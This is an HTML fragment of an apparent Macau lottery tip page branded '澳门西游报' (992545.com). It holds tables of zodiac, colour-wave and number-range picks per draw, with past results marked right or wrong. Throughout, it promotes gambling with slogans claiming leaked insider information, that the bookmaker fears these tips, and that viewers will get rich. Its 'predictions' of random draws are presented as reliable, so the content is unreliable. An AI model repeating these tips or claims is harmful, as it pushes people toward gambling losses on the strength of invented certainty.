<tr><td><a target="_blank" href="/gsb/02.html"><script>document.write(am_no)</script>期:明明白白【<font color="#FF0000">前肖后肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/03.html"><script>document.write(am_no)</script>期:千军万马【<font color="#FF0000">胆大胆小</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/04.html"><script>document.write(am_no)</script>期:张灯结彩【<font color="#FF0000">六肖中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/05.html"><script>document.write(am_no)</script>期:白手起家【<font color="#FF0000">杀一半头</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/06.html"><script>document.write(am_no)</script>期:别有洞天【<font color="#FF0000">琴棋书画</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/07.html"><script>document.write(am_no)</script>期:水深火热【<font color="#FF0000">笔画生肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/08.html"><script>document.write(am_no)</script>期:鸟语花香【<font color="#FF0000">四字平特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/09.html"><script>document.write(am_no)</script>期:自以为是【<font color="#FF0000">稳杀一方</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/10.html"><script>document.write(am_no)</script>期:百花齐放【<font color="#FF0000">白黑两肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/11.html"><script>document.write(am_no)</script>期:一五一十【<font color="#FF0000">家野两肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/12.html"><script>document.write(am_no)</script>期:坐井观天【<font color="#FF0000">杀一半波</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/13.html"><script>document.write(am_no)</script>期:十全十美【<font color="#FF0000">左右生肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/14.html"><script>document.write(am_no)</script>期:青山绿水【<font color="#FF0000">绝杀一段</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/15.html"><script>document.write(am_no)</script>期:诗情画意【<font color="#FF0000">男女中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
</tbody></table>
</div>


<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$笔画生肖开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

		<div class="box pad">
		<div class="biaotiti">澳门西游报🀄️笔画生肖🀄️992545.com</div>
		<table class="thedz">
		
		<tr><td><b>023期</b>:<b>笔画生肖</b>💦<b>【双笔】</b>🌊开:<span>羊47准</span></td></tr><!--  -->
		<tr><td><b>024期</b>:<b>笔画生肖</b>💦<b>【单笔】</b>🌊开:虎28错</span></td></tr><!--  -->
		<tr><td><b>025期</b>:<b>笔画生肖</b>💦<b>【双笔】</b>🌊开:發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>笔画生肖</b>💦<b>【更新】</b>🌊开:發00准</span></td></tr><!--  -->


<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>笔画生肖</b>💦<b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></b>🌊开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>
<table class="thedz"><!--  -->


		<tr>
		<td align="center" height="30"style="line-height:normal"><b>
		<font style="font-size: 14pt" color="#009933">🌸单笔：鼠龙马蛇鸡猪🌸<br></font>
		<font color="#009933" style="font-size: 14pt">🌸双笔：虎猴狗兔羊牛🌸</font></b></td></tr>


<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>内幕猛料,手慢无!(992545.com)!</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->


		</table>
		</div>

<!-- ####################### -->

		<div class="box pad">
		<div class="biaotiti">澳门西游报🎌八肖中特🎌992545.com</div>
		<table class="thedz">
		
		<tr><td><b>023期</b>:<b>八肖中特</b>【<b>猪猴<span>羊</span>兔马鸡虎蛇</b>】开:<span>羊47准</span></td></tr><!--  -->
		<tr><td><b>024期</b>:<b>八肖中特</b>【<b>龙猪猴蛇<span>虎</span>羊兔马</b>】开:<span>虎28准</span></td></tr><!--  -->
		<tr><td><b>025期</b>:<b>八肖中特</b>【<b>猴牛龙马狗鸡蛇虎</b>】开:發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>八肖中特</b>【<b>精准资料正在研究</b>】开:發00准</span></td></tr><!--  -->
	

<!-- <tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>我每期给大家推荐八肖中特资料<br>都是我在稳稳的算过之后才敢推荐的<br>请关注我的资料在"+pt.name+pt.domain+"</span></a>")</script></td></tr><!--  -->


<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>一码翻身,今日必胜!(992545.com)!</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

	</table>
		</div>



<!-- ####################################################### -->
<script>load_hp2();</script>
<!-- ####################################################### -->



<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$平特一尾开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
		<div class="box pad">
		<div class="biaotiti">澳门西游报🀄️平特一尾🀄️992545.com</div>
		<table class="thedz">

		  <tr><td><b>025期</b>:<b>平特一尾</b>🌊<b>【000尾】</b>🐋开:發00准</span></td></tr><!--  -->
		  <tr><td><b>026期</b>:<b>平特一尾</b>🌊<b>【$$$尾】</b>🐋开:發00准</span></td></tr><!--  -->
		  <tr><td><b>027期</b>:<b>平特一尾</b>🌊<b>【$$$尾】</b>🐋开:發00准</span></td></tr><!--  -->
		  <!-- <tr><td><b>000期</b>:<b>平特一尾</b>🌊<b>【$$$尾】</b>🐋开:發00准</span></td></tr><!--  -->
		  
<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>平特一尾</b>🌊<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc1'>点领取</a>")</script>🐋开:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>
<table class="thedz"><!--  -->

<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>庄家怕了,密料大放送!(992545.com)!</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->


		</table>
		</div>



<!-- =========================================================================== -->
<script src="https://otc.edgozy.com/assets/sites_am5.js"></script>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$澳门西游报图$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->


<div class="box pad">
<div class="biaotiti">澳门西游报🀄️西游报图🀄️992545.com</div>
<script src="https://otc.edgozy.com/assets/imgs_auto.js" position="bot" image="49/{YEAR}/col/{NO}/zbxyb.jpg?05"></script>
</div>

<style>
.cuadzai{table-layout: fixed;background: #fff;}
.cuadzai td {padding: 3px 2px;border: dashed 1px #c0c0c0;font-size: 16px;font-family: 微软雅黑;font-weight: 500;text-align: left;font-weight: bold;}

</style>

<div class="box pad">
<div class="biaotiti">澳门西游报🀄️解西游报🀄️992545.com</div>
<table class="cuadzai ys">
<!-- 
<tr><td>000期图提供：<font color="#FF0000">《更新》主三肖：更新中</font><br>
	<font color="#0000FF">主6码：正在更新中</font><br>
	<font color="#090">平特一肖：正在更新中</font></td></tr><!--  -->

<tr><td>025期图提供：<font color="#FF0000">《更新》主三肖：更新中</font><br>
	<font color="#0000FF">主6码：正在更新中</font><br>
	<font color="#090">平特一肖：正在更新中</font></td></tr><!--  -->

<tr><td>024期图提供：<font color="#FF0000">《<span>野兽</span>》主三肖：龙猴兔</font><br>
	<font color="#090">平特一肖：<span>鸡鸡鸡</span></font></td></tr><!--  -->



</table>
</div>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$三行中特开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
		<div class="box pad">
		<div class="biaotiti">澳门西游报🀄️三行中特🀄️992545.com</div>
		<table class="thedz">
		
			<tr><td><b>012期</b>:<b>三行中特</b>⛅【<b>木水<span>金</span></b>】⛅开:<span>羊11准</span></td></tr><!--  -->
			<tr><td><b>013期</b>:<b>三行中特</b>⛅【<b><span>火</span>水木</b>】⛅开:<span>蛇01准</span></td></tr><!--  -->
			<tr><td><b>014期</b>:<b>三行中特</b>⛅【<b><span>金</span>土火</b>】⛅开:<span>龙26准</span></td></tr><!--  -->
			<tr><td><b>015期</b>:<b>三行中特</b>⛅【<b>水<span>火</span>金</b>】⛅开:<span>猪31准</span></td></tr><!--  -->
			<tr><td><b>016期</b>:<b>三行中特</b>⛅【<b>火<span>土</span>水</b>】⛅开:<span>鼠06准</span></td></tr><!--  -->
			<tr><td><b>017期</b>:<b>三行中特</b>⛅【<b>木水<span>火</span></b>】⛅开:<span>狗32准</span></td></tr><!--  -->
			<tr><td><b>018期</b>:<b>三行中特</b>⛅【<b><span>火</span>金木</b>】⛅开:<span>兔39准</span></td></tr><!--  -->
			<tr><td><b>019期</b>:<b>三行中特</b>⛅【<b>水<span>木</span>金</b>】⛅开:<span>猴46准</span></td></tr><!--  -->
			<tr><td><b>020期</b>:<b>三行中特</b>⛅【<b><span>金</span>火木</b>】⛅开:<span>马12准</span></td></tr><!--  -->
			<tr><td><b>021期</b>:<b>三行中特</b>⛅【<b>土<span>金</span>火</b>】⛅开:<span>鼠42准</span></td></tr><!--  -->
			<tr><td><b>022期</b>:<b>三行中特</b>⛅【<b>水<span>火</span>金</b>】⛅开:<span>鼠18准</span></td></tr><!--  -->
			<tr><td><b>023期</b>:<b>三行中特</b>⛅【<b>木水<span>火</span></b>】⛅开:<span>羊47准</span></td></tr><!--  -->
			<tr><td><b>024期</b>:<b>三行中特</b>⛅【<b>水火<span>土</span></b>】⛅开:<span>虎28准</span></td></tr><!--  -->
			<tr><td><b>025期</b>:<b>三行中特</b>⛅【<b>金水木</b>】⛅开:發00准</span></td></tr><!--  -->
			<!-- <tr><td><b>000期</b>:<b>三行中特</b>⛅【<b>更新中</b>】⛅开:發00准</span></td></tr><!--  -->


<tr><td><img src="https://vhimg1.edgozy.com/726322/anh/5xing.jpg" style="width: 80%;height: 100px;"></td></tr><!--  -->

		
		<!-- <tr><td style="line-height:normal"><font color="#800080">
		    金：03 04 11 12 25 26 33 34 41 42</n><br>
			木：07 08 15 16 23 24 37 38 45 46</n><br>
			水：13 14 21 22 29 30 43 44</n><br>
			火：01 02 09 10 17 18 31 32 39 40 47 48</n><br>
			土：05 06 19 20 27 28 35 36 49</n></td>
			</tr><!--  -->
		</table>
		</div>


<!-- ---------------------------合数单双开始---------------------------------- -->


		<div class="box pad" id="caitu">
		<div class="biaotiti">澳门西游报🀄️合数单双🀄️992545.com</div>
		<table class="thedz ys">
		
		 <tr><td><b>022期</b>:<b>合数单双</b>⛅<b>【合单】</b>⛅<b>开</b>:<span>鼠18准</span></td></tr><!--  -->
		 <tr><td><b>023期</b>:<b>合数单双</b>⛅<b>【合双】</b>⛅<b>开</b>:羊47错</span></td></tr><!--  -->
		 <tr><td><b>024期</b>:<b>合数单双</b>⛅<b>【合双】</b>⛅<b>开</b>:<span>虎28准</span></td></tr><!--  -->
		 <tr><td><b>025期</b>:<b>合数单双</b>⛅<b>【合双】</b>⛅<b>开</b>:發00准</span></td></tr><!--  -->
		 <!-- <tr><td><b>000期</b>:<b>合数单双</b>⛅<b>【更新】</b>⛅<b>开</b>:發00准</span></td></tr><!--  -->
		
		
		
	<!-- 	<tr><td><b><script>document.write(am_no)</script>期</b>:<b>合数单双</b>⛅ <b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc8'>领取</a>")</script></b>⛅<b>开</b>:發00准</td></tr><!--  -->

<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs7.js?10"></script>
<table class="thedz ys"><!--  -->
		  
		  
<tr><td style="font-size: 13pt"><sh>今晚发财的机会只等你进来看(992545.com)</sh></td></tr><!--  -->
		 
		</table>
		</div>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<script>load_hp3();</script>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->


<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$吉美凶丑$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad">
<div class="biaotiti">澳门西游报🀄️吉美凶丑🀄️992545.com</div>
<table class="thedz">

		<tr><td><b>017期</b>:<b>吉美凶丑</b>🌵<b>【凶丑】</b>🌵开:<span>狗32准</span></td></tr><!--  -->
		<tr><td><b>018期</b>:<b>吉美凶丑</b>🌵<b>【吉美】</b>🌵开:<span>兔39准</span></td></tr><!--  -->
		<tr><td><b>019期</b>:<b>吉美凶丑</b>🌵<b>【凶丑】</b>🌵开:<span>猴46准</span></td></tr><!--  -->
		<tr><td><b>020期</b>:<b>吉美凶丑</b>🌵<b>【吉美】</b>🌵开:<span>马12准</span></td></tr><!--  -->
		<tr><td><b>021期</b>:<b>吉美凶丑</b>🌵<b>【凶丑】</b>🌵开:<span>鼠42准</span></td></tr><!--  -->
		<tr><td><b>022期</b>:<b>吉美凶丑</b>🌵<b>【凶丑】</b>🌵开:<span>鼠18准</span></td></tr><!--  -->
		<tr><td><b>023期</b>:<b>吉美凶丑</b>🌵<b>【吉美】</b>🌵开:<span>羊47准</span></td></tr><!--  -->
		<tr><td><b>024期</b>:<b>吉美凶丑</b>🌵<b>【吉美】</b>🌵开:虎28错</span></td></tr><!--  -->
		<!-- <tr><td><b>025期</b>:<b>吉美凶丑</b>🌵<b>【凶丑】</b>🌵开:發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>吉美凶丑</b>🌵<b>【更新】</b>🌵开:發00准</span></td></tr><!--  -->
		 
<tr><td><b><script>document.write(am_no)</script>期</b>:<b>吉美凶丑</b>🌵 <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script>🌵开:發00准</td></tr><!--  -->

<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script>

<table class="thedz"><!--  -->
<tr>
<td align="center" style="background-color: #fff"><b>
<font style="font-size: 14pt">🌸吉美肖:兔龙蛇马羊鸡🌸</font><font style="font-size: 14pt" color="#008000"><br></font>
<font style="font-size: 14pt">🌸凶丑肖:鼠牛虎猴狗猪🌸</font></b>
</td></tr>
<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>不看后悔,看了暴富(992545.com)</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

</table>
</div>



<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$三头中特开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad">
<div class="biaotiti">澳门西游报🎌三头中特🎌992545.com</div>
<table class="thedz">

	<tr><td><b>024期</b>:<b>三头中特</b>🌷<b>【01<span>2</span>头】</b>🌷开:<span>虎28准</span></td></tr><!--  -->
	<tr><td><b>025期</b>:<b>三头中特</b>🌷<b>【234头】</b>🌷开:發00准</span></td></tr><!--  -->
	<tr><td><b>026期</b>:<b>三头中特</b>🌷<b>【$$$头】</b>🌷开:發00准</span></td></tr><!--  -->
	<!-- <tr><td><b>000期</b>:<b>三头中特</b>🌷<b>【$$$头】</b>🌷开:發00准</span></td></tr><!--  -->


<tr><td style="font-size: 13pt"><sh>庄家最怕的资料,已经公开(992545.com)</sh></td></tr><!--  -->

</table>
</div>




<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad"id="gsb1">
<div class="biaotiti">澳门西游报🎌高手精帖🎌992545.com</div>
<table class="tiezi nenqc2" width="100%" border="1">
<tbody>
<tr><td><a target="_blank" href="/gsb/16.html"><script>document.write(am_no)</script>期:顶天立地【<font color="#FF0000">文武中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/17.html"><script>document.write(am_no)</script>期:风平浪静【<font color="#FF0000">平特一肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/18.html"><script>document.write(am_no)</script>期:安身立命【<font color="#FF0000">天地中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/19.html"><script>document.write(am_no)</script>期:面红耳赤【<font color="#FF0000">二波中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/20.html"><script>document.write(am_no)</script>期:热火朝天【<font color="#FF0000">春夏秋冬</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/21.html"><script>document.write(am_no)</script>期:百发百中【<font color="#FF0000">阴阳中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/22.html"><script>document.write(am_no)</script>期:井井有条【<font color="#FF0000">九肖中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/23.html"><script>document.write(am_no)</script>期:三更半夜【<font color="#FF0000">七肖中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/24.html"><script>document.write(am_no)</script>期:取长补短<span>【<font color="#FF0000">四行中特</font>】</span><font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/25.html"><script>document.write(am_no)</script>期:神算天师【<font color="#FF0000">杀头杀尾</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/26.html"><script>document.write(am_no)</script>期:小露一手【<font color="#FF0000">绝杀五码</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/27.html"><script>document.write(am_no)</script>期:那天开始【<font color="#FF0000">合数单双</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/28.html"><script>document.write(am_no)</script>期:唐家三少【<font color="#FF0000">三半单双</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/29.html"><script>document.write(am_no)</script>期:金石丝竹【<font color="#FF0000">大小中特</font>】<font color="#0000FF">长期免费</font></a></td></tr>
<tr><td><a target="_blank" href="/gsb/30.html"><script>document.write(am_no)</script>期:吴下阿蒙【<font color="#FF0000">绝杀二肖</font>】<font color="#0000FF">长期免费</font></a></td></tr>
</tbody></table>
</div>


<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<script>load_tw()</script>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<div class="box pad">
<div class="biaotiti">澳门西游报🎌家野中特🎌992545.com</div>
<table class="thedz sy">

			<tr><td><b>022期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>鼠18准</span></td></tr><!--  -->
			<tr><td><b>023期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：羊47错</span></td></tr><!--  -->
			<tr><td><b>024期</b>：<b>家野中特</b>🍑【<b>野兽野兽</b>】🍑开：<span>虎28准</span></td></tr><!--  -->
			<tr><td><b>025期</b>：<b>家野中特</b>🍑【<b>家禽家禽</b>】🍑开：發00准</span></td></tr><!--  -->
			<!-- <tr><td><b>000期</b>：<b>家野中特</b>🍑【<b>正在更新</b>】🍑开：發00准</span></td></tr><!--  -->

<!-- <tr><td><b><script>document.write(am_no)</script>期</b>：<b>家野中特</b>🍑【<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc4'>点击领取</a>")</script>】🍑开：發00准</span></td></tr><!--  -->

<!-- <script src="https://vhimg1.edgozy.com/770598/img/huashu/hs7.js?10"></script>
<table class="thedz sy"><!--  -->

<tr><td><font color="#FF00FF">家禽：牛 猪 狗 鸡 羊 马</font><br>

	<font color="#FF00FF">野兽：鼠 猴 蛇 龙 兔 虎</font></p>
<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>最新密报已到!抢先看(992545.com)</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->
	
</table>

<!-- --------------------------------双波中特------------------------------------------ -->

	<div class="box pad">
	<div class="biaotiti">澳门西游报🎌双波中特🎌992545.com</div>
	<table class="thedz1">

	<tr><td><b>013期</b>:<b>双波中特</b>🌽<b>【<span>红波</span>+蓝波】</b>🌽开:<span>蛇01准</span></td></tr><!--  -->
	<tr><td><b>014期</b>:<b>双波中特</b>🌽<b>【<span>蓝波</span>+绿波】</b>🌽开:<span>龙26准</span></td></tr><!--  -->
	<tr><td><b>015期</b>:<b>双波中特</b>🌽<b>【红波+<span>蓝波</span>】</b>🌽开:<span>猪31准</span></td></tr><!--  -->
	<tr><td><b>016期</b>:<b>双波中特</b>🌽<b>【<span>绿波</span>+红波】</b>🌽开:<span>鼠06准</span></td></tr><!--  -->
	<tr><td><b>017期</b>:<b>双波中特</b>🌽<b>【红波+<span>绿波</span>】</b>🌽开:<span>狗32准</span></td></tr><!--  -->
	<tr><td><b>018期</b>:<b>双波中特</b>🌽<b>【蓝波+红波】</b>🌽开:兔39错</span></td></tr><!--  -->
	<tr><td><b>019期</b>:<b>双波中特</b>🌽<b>【绿波+蓝波】</b>🌽开:猴46错</span></td></tr><!--  -->
	<tr><td><b>020期</b>:<b>双波中特</b>🌽<b>【蓝波+<span>红波</span>】</b>🌽开:<span>马12准</span></td></tr><!--  -->
	<tr><td><b>021期</b>:<b>双波中特</b>🌽<b>【绿波+<span>蓝波</span>】</b>🌽开:<span>鼠42准</span></td></tr><!--  -->
	<tr><td><b>022期</b>:<b>双波中特</b>🌽<b>【<span>红波</span>+绿波】</b>🌽开:<span>鼠18准</span></td></tr><!--  -->
	<tr><td><b>023期</b>:<b>双波中特</b>🌽<b>【<span>蓝波</span>+红波】</b>🌽开:<span>羊47准</span></td></tr><!--  -->
	<tr><td><b>024期</b>:<b>双波中特</b>🌽<b>【红波+<span>绿波</span>】</b>🌽开:<span>虎28准</span></td></tr><!--  -->
	<tr><td><b>025期</b>:<b>双波中特</b>🌽<b>【绿波+蓝波】</b>🌽开:發00准</span></td></tr><!--  -->
	<!-- <tr><td><b>000期</b>:<b>双波中特</b>🌽<b>【更新+更新】</b>🌽开:發00准</span></td></tr><!--  -->



	

<tr><td colspan="3" style="font-size:12px" align="center" style="line-height:normal">
<font color="#FF0000"><n style="margin-left: 9px;">红波 01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</n><br></font>
<font color="#0060FF"><n style="margin-left: -10px;">蓝波 03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48</font></n><br></font>
<font color="#009933"><n style="margin-left: -10px;">绿波 05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</font></n></td></tr>
</table>
</div>

<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->
<div class="box pad">
<div class="biaotiti">澳门西游报🎌西游献码图🎌992545.com</div>
<script src="https://otc.edgozy.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/xyxm.jpg"></script>

</div>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$四段中特开始$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<div class="box pad">
<div class="biaotiti">澳门西游报🎌四段中特🎌992545.com</div>
<table class="thedz">

<tr><td><b>018期</b>:<b>四段</b>🍋<b>【3段4段<span>6段</span>7段】</b>🍋<b>开:</b><span>兔39准</span></td></tr><!--  -->
<tr><td><b>019期</b>:<b>四段</b>🍋<b>【1段5段6段<span>7段</span>】</b>🍋<b>开:</b><span>猴46准</span></td></tr><!--  -->
<tr><td><b>020期</b>:<b>四段</b>🍋<b>【<span>2段</span>4段5段6段】</b>🍋<b>开:</b><span>马12准</span></td></tr><!--  -->
<tr><td><b>021期</b>:<b>四段</b>🍋<b>【1段2段4段7段】</b>🍋<b>开:</b>鼠42错</span></td></tr><!--  -->
<tr><td><b>022期</b>:<b>四段</b>🍋<b>【1段<span>3段</span>4段5段】</b>🍋<b>开:</b><span>鼠18准</span></td></tr><!--  -->
<tr><td><b>023期</b>:<b>四段</b>🍋<b>【2段3段6段<span>7段</span>】</b>🍋<b>开:</b><span>羊47准</span></td></tr><!--  -->
<tr><td><b>024期</b>:<b>四段</b>🍋<b>【2段3段<span>4段</span>5段】</b>🍋<b>开:</b><span>虎28准</span></td></tr><!--  -->
<tr><td><b>025期</b>:<b>四段</b>🍋<b>【1段5段6段7段】</b>🍋<b>开:</b>發00准</span></td></tr><!--  -->
<!-- <tr><td><b>000期</b>:<b>四段</b>🍋<b>【$段$段$段$段】</b>🍋<b>开:</b>發00准</span></td></tr><!--  -->


<!-- <tr><td><b><script>document.write(am_no)</script>期</b>:<b>四段</b>🍋<b> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc2'>点击领取资料</a>")</script></b>🍋<b>开:</b>發00准</span></td></tr><!--  -->


<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script>
<table class="thedz"><!--  -->

<tr><td style="line-height:normal" bgcolor="#FFCCFF"><font style="font-size: 12pt">
	1段--01-&gt;07 <font color="#0000FF">🌼2段--08-&gt;14🌼</font> 3段--15-&gt;21<br>
	4段--22-&gt;28 <font color="#0000FF">🌼5段--29-&gt;35🌼</font> 6段--36-&gt;42<br>
	<font color="#0000FF">7段--43-&gt;49</font></font></td>
</tr>
</table>
</div>

<div class="box pad">
<div class="biaotiti">澳门西游报🎌九肖中特🎌992545.com</div>
<table class="thedz">
		
		<tr><td><b>015期</b>:<b>九肖中特</b>【<b>兔龙牛马鼠鸡虎<span>猪</span>蛇</b>】开:<span>猪31准</span></td></tr><!--  -->
		<tr><td><b>016期</b>:<b>九肖中特</b>【<b>狗鸡龙猪蛇<span>鼠</span>兔猴牛</b>】开:<span>鼠06准</span></td></tr><!--  -->
		<tr><td><b>017期</b>:<b>九肖中特</b>【<b>鸡蛇虎<span>狗</span>兔龙羊马猪</b>】开:<span>狗32准</span></td></tr><!--  -->
		<tr><td><b>018期</b>:<b>九肖中特</b>【<b>猴羊狗鸡马牛<span>兔</span>龙蛇</b>】开:<span>兔39准</span></td></tr><!--  -->
		<tr><td><b>019期</b>:<b>九肖中特</b>【<b>龙<span>猴</span>兔马猪虎蛇牛鸡</b>】开:<span>猴46准</span></td></tr><!--  -->
		<tr><td><b>020期</b>:<b>九肖中特</b>【<b>鸡虎蛇鼠龙猪猴羊牛</b>】开:马12错</span></td></tr><!--  -->
		<tr><td><b>021期</b>:<b>九肖中特</b>【<b><span>鼠</span>羊狗鸡牛马兔虎猴</b>】开:<span>鼠42准</span></td></tr><!--  -->
		<tr><td><b>022期</b>:<b>九肖中特</b>【<b>猪龙兔猴蛇虎马牛鸡</b>】开:鼠18错</span></td></tr><!--  -->
		<tr><td><b>023期</b>:<b>九肖中特</b>【<b>牛龙猪兔猴马鸡<span>羊</span>鼠</b>】开:<span>羊47准</span></td></tr><!--  -->
		<tr><td><b>024期</b>:<b>九肖中特</b>【<b>狗鸡龙猪蛇<span>虎</span>羊猴鼠</b>】开:<span>虎28准</span></td></tr><!--  -->
		<tr><td><b>025期</b>:<b>九肖中特</b>【<b>鼠兔猴牛狗鸡蛇龙羊</b>】开:發00准</span></td></tr><!--  -->
		<!-- <tr><td><b>000期</b>:<b>九肖中特</b>【<b>精准资料正在研究中</b>】开:發00准</span></td></tr><!--  -->

<!-- <tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>我每期给大家推荐九肖中特资料<br>都是我在稳稳的算过之后才敢推荐的<br>请关注我的资料在"+pt.name+pt.domain+"</span></a>")</script></td></tr><!--  -->
<tr><td style="font-size: 13pt"><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"><sh>庄家怕了!内幕流出,快上(992545.com)</sh><img src="https://vhimg1.edgozy.com/643099/gif/789.gif"height="30"></td></tr><!--  -->

</table>
</div>



<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

<script>load_link3()</script>
<!-- $$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$ -->

	
	<div class="box pad">
	<div class="biaotiti">澳门西游报🎌黑白两肖🎌992545.com</div>
	<table class="thedz3">

	<tr><td><b>020期</b>:<b>黑白两肖</b>🍦【<b><span>黑肖</span>+猪牛</b>】🍦<b>开</b>:<span>马12准</span></td></tr><!--  -->
	<tr><td><b>021期</b>:<b>黑白两肖</b>🍦【<b><span>白肖</span>+马兔</b>】🍦<b>开</b>:<span>鼠42准</span></td></tr><!--  -->
	<tr><td><b>022期</b>:<b>黑白两肖</b>🍦【<b>黑肖+猪虎</b>】🍦<b>开</b>:鼠18错</span></td></tr><!--  -->
